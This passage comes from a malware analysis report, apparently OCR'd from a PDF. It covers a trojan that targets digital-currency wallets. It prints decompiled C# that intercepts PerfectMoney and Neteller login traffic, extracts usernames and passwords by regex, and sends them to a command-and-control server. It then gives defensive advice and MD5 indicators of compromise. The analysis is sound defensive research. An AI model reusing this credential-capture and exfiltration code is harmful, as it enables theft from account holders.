}
}
else if (num != 3765950028u)
{
    if (num == 4209809460u)
    {
        if (text4 == "https://perfectmoney.is/user/userlogin.asp")
        {
            for (int num2 = 0; num2 < sessao.requestBodyBytes.Length; num2++)
            {
                string arg6 = string.Concat((char)sessao.requestBodyBytes[num2]);
                text = string.Format("{0}{1}", text, arg6);
            }
            bool flag7 = text != "";
            if (flag7)
            {
                this.INSULAMENTO56PICA.LoguinPerfectMoney(text);
            }
        }
    }
}
else if (text4 == "https://member.neteller.com/public/authenticate")
Figure 3 - Capturing user’s PerfectMoney credentials
public void LoguinPerfectMoney(string ALUCINADO175INDICADO)
{
    Match match = Regex.Match(ALUCINADO175INDICADO, "login=(?<Loguin>.*)&password=(?<Pw>.*)&turing=");
    bool success = match.Success;
    if (success)
    {
        ClassConexao classConexao = new ClassConexao();
        bool flag;
        do
        {
            flag = classConexao.Escreve(ClassConexao._client, "Loguin Perfect Money:" + match.Groups["Loguin"].Value + "Senha:"
        }
        while (!flag);
    }
}
Figure 4 – Sending data to C&C
5. Final words
The result of this analysis draws our attention to the security of digital currency wallets, especially those “hosted” in the cloud. Just as customers of traditional financial institutions have faced over the years the most diverse fraud attempts and had to protect themselves, so should digital money users. Give preference to services that offer a second authentication factor for transactions and be sure to enable it.
6. Indicators of compromise (IOCs)
Files
MD5 (250920178234282343294329423.exe) =
4fec5a95ba8222979b80c0fc83f81edd
MD5 (idfptray.exe) = 339c48b0ac25a9b187b8e76582580570
Network
5/6